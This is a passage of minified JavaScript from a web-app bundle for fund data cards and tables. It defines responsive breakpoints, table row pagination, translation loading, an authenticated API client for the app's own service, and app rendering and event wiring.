window.innerWidth}},{key:"sizeCheck",value:function(){if(this.updateCurrent(),this.currentSize===this.previousSize)return!1;this.onSizeChange&&this.onSizeChange(this.currentSize)}},{key:"updateCurrent",value:function(){var e=this,t=this.getWidth();this.previousSize=this.currentSize,this.sizes.forEach(function(n){var r=Object.keys(n)[0];n[r]<=t&&(e.currentSize=r)})}},{key:"getBreakPointWidth",value:function(e){var t=0;return this.sizes.forEach(function(n){var r=Object.keys(n)[0];e===r&&(t=n[r])}),t}},{key:"getNextBreakpointWidth",value:function(e){var t=9999;return this.sizes.forEach(function(n,r,o){if(Object.keys(n)[0]===e){var i=r+1;if(o.length>i){var a=o[i],u=Object.keys(a)[0];t=a[u]}}}),t}}]),e}(),ut="ksys-collapsing-margin-fix";function st(e,t,n){!function(){var e="app-split-styles";if(!document.querySelector("#".concat(e))){var t=document.createElement("style");t.type="text/css",t.id=e,t.appendChild(document.createTextNode("\n\t\t\t\t.".concat(ut," {\n\t\t\t\t\toverflow: auto;\n\t\t\t\t}\n\t\t\t")));var n=document.querySelector("body");n&&n.appendChild(t)}}();var r=s.utils.layout.getHtmlElementSize(e),o=ct(e,"table"),i=ct(o.element,"thead"),a=function(e,t){var n=e&&e.querySelectorAll(t);return Array.from(n||[]).map(lt)}(ct(o.element,"tbody").element,"tr"),u=ct(e,'[data-selector="base-table-disclaimersWrapper"]'),c=ct(e,'header[data-selector="base-card-header"]'),l=(r.height||0)-((c.size.height||0)+(o.size.height||0)+(u.size.height||0)),p=[],f={heights:[c.size.height||0,l,i.size.height||0],height:(c.size.height||0)+l+(i.size.height||0),start:0,limit:0,hasCardHeader:!0,hasDisclaimers:!1},d=t>0?t:n;return f.height>d&&(d=n),a.forEach(function(e,t){var r=e.size.height||0;0===t&&d!==n&&r+f.height>d&&(d=n),r+f.height<=d?(f.heights.push(r),f.height+=r,f.limit++):(p.push(f),d=n,f={heights:[l,i.size.height||0,r],height:l+(i.size.height||0)+r,start:t,limit:1,hasCardHeader:!1,hasDisclaimers:!1})}),f&&f.limit>0&&(f.height+(u.size.height||0)<=d?(f.heights.push(u.size.height||0),f.height+=u.size.height||0,f.hasDisclaimers=!0):(p.push(f),f={heights:[l,u.size.height||0],height:l+(u.size.height||0),hasDisclaimers:!0,hasCardHeader:!1,limit:-1,start:-1}),p.push(f)),p}function ct(e,t){return lt(e&&e.querySelector(t))}function lt(e){if(e){var t=e;t.classList.contains(ut)||t.classList.add(ut)}return{element:e,size:e&&s.utils.layout.getHtmlElementSize(e)||{}}}var pt,ft,dt,yt,ht,gt,vt,mt,bt,Ot,_t,Et,It,Ct,jt=(et=le.observable.ref,tt=le.observable.ref,rt=X((nt=function(e){function t(e,n,r,o){var i;return Object(l.a)(this,t),(i=h(this,g(t).call(this,e,n,r,o))).responsiveEventHandler=void 0,he(i,"breakpointDefinitions",rt,y(y(i))),he(i,"screenSize",ot,y(y(i))),i.breakpointDefinitions=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}],i.screenSize="xsmall",i.updateScreenSize=i.updateScreenSize.bind(y(y(i))),i.responsiveEventHandler=new at({defaultSizeType:i.screenSize,wait:250,sizes:i.breakpointDefinitions,onSizeChange:i.updateScreenSize}),window.__ksysSplitAppFunctions__||(window.__ksysSplitAppFunctions__={}),o.packageName&&(window.__ksysSplitAppFunctions__[o.packageName]=st),i}return m(t,it),Object(p.a)(t,[{key:"updateScreenSize",value:function(e){this.screenSize=e}},{key:"hasData",get:function(){return!0===this.storeContext.tableStore.hasData}},{key:"components",get:function(){return{}}},{key:"splitAppOptions",get:function(){var e=this.appParamsHelper.inputs||{},t=parseInt(e.limit||"0",10),n=parseInt(e.start||"0",10);return{limit:t,start:n,inputs:e,hideDisclaimer:"false"===e.hasDisclaimers,hideCardHeader:"false"===e.hasCardHeader,hideRows:-1===n||0===t,mustLimitRows:n||t}}}]),t}()).prototype,"breakpointDefinitions",[et],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ot=X(nt.prototype,"screenSize",[tt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),X(nt.prototype,"updateScreenSize",[le.action],Object.getOwnPropertyDescriptor(nt.prototype,"updateScreenSize"),nt.prototype),X(nt.prototype,"hasData",[le.computed],Object.getOwnPropertyDescriptor(nt.prototype,"hasData"),nt.prototype),X(nt.prototype,"components",[le.computed],Object.getOwnPropertyDescriptor(nt.prototype,"components"),nt.prototype),X(nt.prototype,"splitAppOptions",[le.computed],Object.getOwnPropertyDescriptor(nt.prototype,"splitAppOptions"),nt.prototype),nt),Mt=n(80),wt=n(81),Pt=n(82),Nt=n(83),Tt=n(84),xt=n(85),At=n(86),Dt=n(87),St=n(88),Lt=n(89),Rt=n(90),kt=n(91),Yt=n(92),zt=n(93),Kt=n(94),Gt=(ft=X((pt=function(e){function t(e){var n;return Object(l.a)(this,t),he(n=h(this,g(t).call(this,e)),"token",ft,y(y(n))),n.clientInstance=void 0,n}return m(t,Ge),Object(p.a)(t,[{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"serviceUrl",get:function(){var e=this.storeContext.appStore;return e.authentication&&e.authentication.serviceUrl&&e.authentication.serviceUrl.length>0?e.authentication.serviceUrl:e.configuration&&e.configuration.core&&e.configuration.core.serviceUrl?e.configuration.core.serviceUrl:this.getBaseAddress()}},{key:"options",get:function(){return{baseUrl:this.serviceUrl}}}]),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(e,this.storeContext.appStore.appParamsHelper)}},{key:"client",get:function(){var e=this.wrappedToken,t=this.options;return{config:{clientConfiguration:{retrieve:new Lt.RetrieveClientConfiguration(e,t)}},commentaries:{list:new Pt.ListCommentaries(e,t)},disclaimers:{list:new Nt.ListDisclaimers(e,t)},documents:{search:new Tt.SearchDocuments(e,t),retrieve:new kt.RetrieveDocument(e,t),retrieveByProperty:new Yt.Retrieve(e,t),retrieveZip:new zt.RetrieveDocumentZip(e,t)},entity:{search:new xt.SearchEntity(e,t),savedSearchEntity:new Rt.SavedSearchEntity(e,t)},fundLists:{list:new At.ListFundLists(e,t)},options:{baseUrl:this.serviceUrl}}}},{key:"getAppConfig",get:function(){return new Mt.GetApplicationAppConfig(this.wrappedToken,this.options)}},{key:"listTranslations",get:function(){return new wt.ListTranslations(this.wrappedToken,this.options)}},{key:"getTheme",get:function(){return new Dt.GetTheme(this.wrappedToken,this.options)}},{key:"getApplicationClientConfiguration",get:function(){return new St.GetApplicationClientConfiguration(this.wrappedToken,this.options)}},{key:"getFilters",get:function(){return new Kt.GetFilters(this.wrappedToken,this.options)}}]),t}()).prototype,"token",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),X(pt.prototype,"wrappedToken",[le.computed],Object.getOwnPropertyDescriptor(pt.prototype,"wrappedToken"),pt.prototype),X(pt.prototype,"options",[le.computed],Object.getOwnPropertyDescriptor(pt.prototype,"options"),pt.prototype),X(pt.prototype,"client",[le.computed],Object.getOwnPropertyDescriptor(pt.prototype,"client"),pt.prototype),X(pt.prototype,"getAppConfig",[le.computed],Object.getOwnPropertyDescriptor(pt.prototype,"getAppConfig"),pt.prototype),X(pt.prototype,"listTranslations",[le.computed],Object.getOwnPropertyDescriptor(pt.prototype,"listTranslations"),pt.prototype),X(pt.prototype,"getTheme",[le.computed],Object.getOwnPropertyDescriptor(pt.prototype,"getTheme"),pt.prototype),X(pt.prototype,"getApplicationClientConfiguration",[le.computed],Object.getOwnPropertyDescriptor(pt.prototype,"getApplicationClientConfiguration"),pt.prototype),X(pt.prototype,"getFilters",[le.computed],Object.getOwnPropertyDescriptor(pt.prototype,"getFilters"),pt.prototype),X(pt.prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(pt.prototype,"initialize"),pt.prototype),pt),Ht=(dt=le.observable.ref,X((yt=function(e){function t(){var e,n;Object(l.a)(this,t);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return he(n=h(this,(e=g(t)).call.apply(e,[this].concat(o))),"translationRecords",ht,y(y(n))),n.translate=function(e,t){return n.translationHelper.translate(e,t)},n}return m(t,Ge),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(e,t){var n=this;return e.filter(function(e){return e.translationCulture===t&&e.culture===n.baseCulture}).reduce(function(e,t){var n=t.phrase,r=t.translation;return e[n]=r,e},{})}},{key:"loadTranslations",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){var t,n;return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.storeContext){e.next=10;break}if(t=this.storeContext.kurtosysApiStore,!(n=Object(Fe.getHydrationPoint)()).translations){e.next=7;break}this.translationRecords=n.translations,e.next=10;break;case 7:return e.next=9,t.listTranslations.execute();case 9:this.translationRecords=e.sent;case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new s.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"appParamsHelper",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.appParamsHelper}},{key:"baseCulture",get:function(){var e="Default",t=this.appConfiguration;return t&&t.culture&&t.culture.base&&(e=t.culture.base),e}},{key:"defaultCulture",get:function(){var e="en-GB",t=this.appConfiguration;return t&&t.culture&&t.culture.default&&(e=t.culture.default),e}},{key:"culture",get:function(){var e=this.defaultCulture,t=this.appParamsHelper;return t&&t.inputs&&t.inputs.culture&&(e=t.inputs.culture),e}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),t}()).prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(yt.prototype,"initialize"),yt.prototype),ht=X(yt.prototype,"translationRecords",[dt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),X(yt.prototype,"translationHelper",[le.computed],Object.getOwnPropertyDescriptor(yt.prototype,"translationHelper"),yt.prototype),X(yt.prototype,"appConfiguration",[le.computed],Object.getOwnPropertyDescriptor(yt.prototype,"appConfiguration"),yt.prototype),X(yt.prototype,"appParamsHelper",[le.computed],Object.getOwnPropertyDescriptor(yt.prototype,"appParamsHelper"),yt.prototype),X(yt.prototype,"baseCulture",[le.computed],Object.getOwnPropertyDescriptor(yt.prototype,"baseCulture"),yt.prototype),X(yt.prototype,"defaultCulture",[le.computed],Object.getOwnPropertyDescriptor(yt.prototype,"defaultCulture"),yt.prototype),X(yt.prototype,"culture",[le.computed],Object.getOwnPropertyDescriptor(yt.prototype,"culture"),yt.prototype),X(yt.prototype,"targetTranslations",[le.computed],Object.getOwnPropertyDescriptor(yt.prototype,"targetTranslations"),yt.prototype),X(yt.prototype,"fallbackTranslations",[le.computed],Object.getOwnPropertyDescriptor(yt.prototype,"fallbackTranslations"),yt.prototype),X(yt.prototype,"loadTranslations",[le.action],Object.getOwnPropertyDescriptor(yt.prototype,"loadTranslations"),yt.prototype),yt),Ut=n(53),Bt=n(95);function Zt(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return Wt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Wt(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function Wt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Vt,Qt,Ft,Jt,Xt,qt,$t=s.query.Query,en=(gt=le.observable.ref,vt=le.observable.ref,mt=le.observable.ref,bt=le.observable.ref,_t=X((Ot=function(e){function t(e){var n;return Object(l.a)(this,t),(n=h(this,g(t).call(this))).storeContext=void 0,he(n,"context",_t,y(y(n))),he(n,"fundManagerContext",Et,y(y(n))),he(n,"responseContext",It,y(y(n))),he(n,"statisticContext",Ct,y(y(n))),n.storeContext=e,n}return m(t,Bt["QueryStore"]),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){var t,n,r,o,i,a,u=this;return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.storeContext,n=t.appStore,r=t.kurtosysApiStore,o=n.configuration,i=n.appParamsHelper,a=n.dataContextSeed,!(o&&o.data&&o.data.context)){e.next=4;break}return e.delegateYield(ze.a.mark(function e(){var t,n,c,l,p,f,d,y,h;return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=Array.isArray(o.data.context)?o.data.context:[o.data.context],n=[],c=i.inputs,l={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:c&&c.culture||o&&o.culture&&o.culture.default||"en-GB"},p=0,f=Zt(t);try{for(y=function(){var e=d.value,t=new Ut.QueryContext(e,a),i="default".concat(p>0?p+1:"");e.contextKey||(e.contextKey=i),n.push({identifier:{contextParentKey:o.data.key||u.defaultContextParentKey,contextKey:e.contextKey},promiseFunc:function(){return t.fetch(r.client,c||{},l)},responseFunc:function(t,n){s.query.Query.contextStore.set(Object(ke.a)({},n,{value:{context:t,contextConfiguration:e}}))}}),p++},f.s();!(d=f.n()).done;)y()}catch(g){f.e(g)}finally{f.f()}return h={maxBatchSize:10},e.next=10,s.utils.promise.batchExecutePromises(n,h);case 10:case"end":return e.stop()}},e)})(),"t0",4);case 4:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"query",value:function(e,t){if(e){var n=this.storeContext.translationStore,r=n&&n.translationHelper,o=new $t(e,r),i=o.mergeExecutionOptions(this.executionOptions,t||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(t,n){var r,o,i,a,u,c,l,p,f,d,y=arguments;return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=y.length>2&&void 0!==y[2]?y[2]:this.defaultContextParentKey,o=y.length>3&&void 0!==y[3]?y[3]:"default",i=y.length>4?y[4]:void 0,a=s.query.Query.contextStore.get({contextParentKey:r,contextKey:o}),!(u=a.contextConfiguration)){e.next=15;break}if(c=this.storeContext.appStore,l=c.dataContextSeed,!(p=new Ut.QueryContext(u,l))||!u){e.next=15;break}return d=this.executionOptions,i&&(f=i.fetchEntitiesOptions,!0===i.overrideDynamicInputs&&Object.assign(d.inputs,n)),e.next=14,p.fetchEntities(this.client,t,n,u,d,f);case 14:return e.abrupt("return",e.sent);case 15:case"end":return e.stop()}},e,this)}));return function(t,n){return e.apply(this,arguments)}}()},{key:"mergeQueriesAndProps",value:function(e,t){if(e){var n=this.storeContext.translationStore,r=e.props,o=e.queries,i=n&&n.translationHelper,a=this.executionOptions;t&&(a=Object(ke.a)({},a,{responseContext:t}));var u=o?s.query.Query.convertQueryMime(o,a,{translationHelper:i}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r||{},u)}}},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var e=this.storeContext,t=e.appStore,n=e.translationStore;return{applicationGuid:t.applicationGuid,defaultContextParentKey:this.defaultContextParentKey,context:this.context,responseContext:this.responseContext,fundManagerContext:this.fundManagerContext,statisticContext:this.statisticContext,culture:t.getInput("culture"),fallbackCulture:t.configuration&&t.configuration.culture&&t.configuration.culture.default,translate:n.translate,inputs:this.inputs,serviceUrl:t.serviceUrl,globalFormatsByKey:t.globalFormatsByKey}}},{key:"defaultContextParentKey",get:function(){var e=this.storeContext.appStore,t=e.configuration,n=e.storeKey;if(t){var r=t.data;if(r){var o=r.key;o&&(n=o)}}return n}}]),t}()).prototype,"context",[gt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),Et=X(Ot.prototype,"fundManagerContext",[vt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),It=X(Ot.prototype,"responseContext",[mt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),Ct=X(Ot.prototype,"statisticContext",[bt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),X(Ot.prototype,"client",[le.computed],Object.getOwnPropertyDescriptor(Ot.prototype,"client"),Ot.prototype),X(Ot.prototype,"executionOptions",[le.computed],Object.getOwnPropertyDescriptor(Ot.prototype,"executionOptions"),Ot.prototype),X(Ot.prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(Ot.prototype,"initialize"),Ot.prototype),Ot),tn=(Ft=Qt=function(e){function t(){return Object(l.a)(this,t),h(this,g(t).apply(this,arguments))}return m(t,Ge),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"props",get:function(){var e=this.storeContext.appStore&&this.storeContext.appStore.appCardProps,t=this.mergeQueriesAndProps(this.configuration)||e;if(t){var n=this.storeContext.appStore;if(n&&n.splitAppOptions)n.splitAppOptions.hideCardHeader&&(t.title=void 0,t.subtitle=void 0)}return t}}]),t}(),Qt.componentKey="card",X((Vt=Ft).prototype,"configuration",[le.computed],Object.getOwnPropertyDescriptor(Vt.prototype,"configuration"),Vt.prototype),X(Vt.prototype,"props",[le.computed],Object.getOwnPropertyDescriptor(Vt.prototype,"props"),Vt.prototype),X(Vt.prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(Vt.prototype,"initialize"),Vt.prototype),Vt),nn=n(38),rn=n(51);function on(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return an(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return an(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function an(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var un=(qt=Xt=function(e){function t(){return Object(l.a)(this,t),h(this,g(t).apply(this,arguments))}return m(t,Ge),Object(p.a)(t,[{key:"isBreakpointProps",value:function(e){return!!(e&&Array.isArray(e)&&e[0].modifier&&e[0].size)}},{key:"isMultiTableDataSet",value:function(e){var t=Object.keys(e);return"object"===typeof e&&t.every(function(t){return e[t].length>0})}},{key:"orchestrateProps",value:function(e){var t=this,n=Object(ke.a)({queryStore:this.storeContext.queryStore},this.mergeQueriesAndProps(e)),r=[];if(e){var o=e.dynamicRows,i=e.dynamicColumns;if(i&&i.query){var a=i.type,u=void 0===a?"append":a,s=i.query,c=this.getQueryValue(s);"append"===u&&(n.columns=[].concat(Object(O.a)(n.columns||[]),Object(O.a)(c))),"replace"===u&&(n.columns=c)}if(o){var l=this.getQueryValue(o);if(Object(le.isArrayLike)(l)&&(n.rows=l),this.isMultiTableDataSet(l))for(var p=Object.keys(l),f=function(){var e=y[d],t=Object(ke.a)({},n);t.rows=l[e];var o=t.columns,i=t.headerGroups;if(o&&i){var a=o.find(function(e){return!!e.headerGroupId});if(a){var u=i.map(function(t){return t.id===a.headerGroupId&&(t=Object(ke.a)({},t,{header:e})),t});t.headerGroups=u}}r.push(Object(ke.a)({},t))},d=0,y=p;d<y.length;d++)f()}var h=this.storeContext.appStore;if(h&&h.appComponentConfiguration&&h.appComponentConfiguration.noDataOptions){var g=h.appComponentConfiguration.noDataOptions.hideRow;void 0!==g&&g&&(Object(nn.isNullOrEmpty)(r)?n=this.noDataCheck(n):r=r.map(function(e){return t.noDataCheck(e)}))}if(h&&h.splitAppOptions){var v=h.splitAppOptions,m=v.mustLimitRows,b=v.limit,_=v.start,E=v.hideDisclaimer;m&&(Object(nn.isNullOrEmpty)(r)?n.rows=(n.rows||[]).slice(_,_+b):r=r.map(function(e){return e.rows=(e.rows||[]).slice(_,_+b),e})),E&&(Object(nn.isNullOrEmpty)(r)?n.disclaimersProps=void 0:r=r.map(function(e){return e.disclaimersProps=void 0,e}))}}return r.length>0?r:[n]}},{key:"noDataCheck",value:function(e){var t=this,n=e.rows,r=e.columns;return void 0!==n&&Object(le.isArrayLike)(n)&&void 0!==r&&(e.rows=n.filter(function(e){return!t.rowHasNoData(e,{columnConfig:r})})),e}},{key:"rowsHasData",value:function(e,t){var n=this;if(Array.isArray(e)&&e.length>0){var r=t;if(r)return!e.map(function(e){return n.rowHasNoData(e,{columnConfig:r})}).every(function(e){return e})}return!1}},{key:"rowHasNoData",value:function(e,t){return Object.keys(e).every(function(n){var r=t.columnConfig.find(function(e){return e.key===n});return!r||r.excludeFromNoDataCheck||void 0===e[n]||null===e[n]})}},{key:"initialize",value:function(){var e=Object(Ke.a)(ze.a.mark(function e(){return ze.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"breakpoints",get:function(){return this.configuration&&this.configuration.breakpoints}},{key:"props",get:function(){var e,t=this,n=this.breakpoints;if(n&&this.isBreakpointProps(n))e=n.map(function(e){return{size:e.size,modifier:e.modifier,props:t.orchestrateProps(e.props)}});else if((e=this.orchestrateProps(this.configuration))&&1===e.length){var r=this.storeContext&&this.storeContext.appStore&&this.storeContext.appStore.appKey;rn.Table.loadCellSuperscripts(r,e[0].columns||[],e[0].rows||[],this.storeContext.queryStore)}return e}},{key:"hasData",get:function(){var e=this,t=this.props;if(t){if(this.isBreakpointProps(t)){var n,r=this.storeContext.appStore.screenSize,o={},i=on(t);try{for(i.s();!(n=i.n()).done;){var a=n.value,u=this.storeContext.appStore.responsiveEventHandler,s=u.getWidth(),c=a.modifier,l=a.size;switch(c){case"up":s>=u.getBreakPointWidth(a.size)&&(o=a.props);break;case"down":s<u.getNextBreakpointWidth(a.size)&&(o=a.props);break;case"only":default:l===r&&(o=a.props)}}}catch(p){i.e(p)}finally{i.f()}t=o}return Object(le.isArrayLike)(t)?t.some(function(t){return e.rowsHasData(t.rows,t.columns)}):t&&this.rowsHasData(t.rows,t.columns)}return!1}}]),t}(),Xt.componentKey="table",X((Jt=qt).prototype,"configuration",[le.computed],Object.getOwnPropertyDescriptor(Jt.prototype,"configuration"),Jt.prototype),X(Jt.prototype,"breakpoints",[le.computed],Object.getOwnPropertyDescriptor(Jt.prototype,"breakpoints"),Jt.prototype),X(Jt.prototype,"props",[le.computed],Object.getOwnPropertyDescriptor(Jt.prototype,"props"),Jt.prototype),X(Jt.prototype,"hasData",[le.computed],Object.getOwnPropertyDescriptor(Jt.prototype,"hasData"),Jt.prototype),X(Jt.prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(Jt.prototype,"initialize"),Jt.prototype),Jt),sn=function(){function e(t,n,r,o){Object(l.a)(this,e),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.queryStore=void 0,this.cardStore=void 0,this.tableStore=void 0,this.templateStore=r,this.kurtosysApiStore=new Gt(this),this.translationStore=new Ht(this),this.queryStore=new en(this),this.appStore=new jt(t,n,this,o),this.cardStore=new tn(this),this.tableStore=new un(this),this.initialize()}return Object(p.a)(e,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"reInitialize",value:function(){this.appStore.reInitialize()}},{key:"registerStore",value:function(e,t){}},{key:"providerProps",get:function(){return{appStore:this.appStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,queryStore:this.queryStore,cardStore:this.cardStore,tableStore:this.tableStore}}}]),e}();function cn(e,t,n,r){var o,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(r=r||ln(e,t,n))return window[r]?(o=window[r],i&&o&&o.reInitialize&&o.reInitialize()):(o=new sn(e,t,Fe.TEMPLATE_STORE,n),window[r]=o),o}function ln(e,t,n){var r=new s.helpers.AppParamsHelper(e,t),o=r.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,u=o.styleKey,c=void 0===u?"default":u,l=o.applicationCode,p=void 0===l?"":l,f=[n.storeKey,a,c];p.length>0&&f.push(p);var d=r.inputs,y=void 0===d?{}:d,h=Object.keys(y).sort(),g="(inputs=".concat(h.map(function(e){return"".concat(e,":").concat(y[e])}).join(","),")");return f.push(g),f.join("-")}var pn=n(20),fn=n(27),dn="__ksysGlobalEventStore__";var yn=!1;function hn(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return gn(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gn(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function gn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"getApplicationCode",function(){return On}),n.d(t,"addEventListeners",function(){return In}),n.d(t,"removeEventListeners",function(){return Cn}),n.d(t,"addManagerEventListeners",function(){return jn}),n.d(t,"removeManagerEventListeners",function(){return Mn}),n.d(t,"handleAppRender",function(){return wn});var vn=new ye.a,mn=window.location.href,bn=!vn.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function On(){var e=Object(fn.b)(vn);if(e){var t=e.src,n=/\/apps\/(.*)\/main-ksys-(.*)\.js$/.exec(t);if(n&&n.length>1)return r(n,2)[1]}}bn&&jn();var _n=function(e){return!(e.dataset&&"true"===e.dataset.dynamicLoad&&"true"!==e.dataset.embedAdded)};function En(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=On();e||(e=s.appsManager.utils.getElementsForManifest(vn).filter(_n)),bn&&(e=e.filter(function(e){return e&&e.dataset&&"true"===e.dataset.managerInitialized}));var r=e.filter(function(e){var t=s.utils.element.getOrchestratedDataset(e).applicationCode;return!n||!t||n===t});if(r&&r.length>0){var o,a=hn(r);try{for(a.s();!(o=a.n()).done;){var l=o.value;if(!l.dataset||"true"!==l.dataset.initialized){var p=ln(l,mn,vn),f=cn(l,mn,vn,p,t),d=f&&f.providerProps||{};u.a.render(i.a.createElement(c.Provider,d,i.a.createElement(de,null)),l),l.dataset.initialized="true",l.__ksysStoreKey__=p}}}catch(y){a.e(y)}finally{a.f()}}}function In(){Cn(),document.addEventListener(pn.a.KSYS_APP_EMBED_ADDED,Nn),document.addEventListener(pn.a.KSYS_APP_PREVIEW_UPDATED,Tn)}function Cn(){document.removeEventListener(pn.a.KSYS_APP_EMBED_ADDED,Nn),document.addEventListener(pn.a.KSYS_APP_PREVIEW_UPDATED,Tn)}function jn(){document.addEventListener(pn.a.KSYS_APP_MANAGER_INITIALIZED,Pn)}function Mn(){document.removeEventListener(pn.a.KSYS_APP_MANAGER_INITIALIZED,Pn)}function wn(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e.target;if(r){var o=s.utils.element.getOrchestratedDataset(r);if(o){var 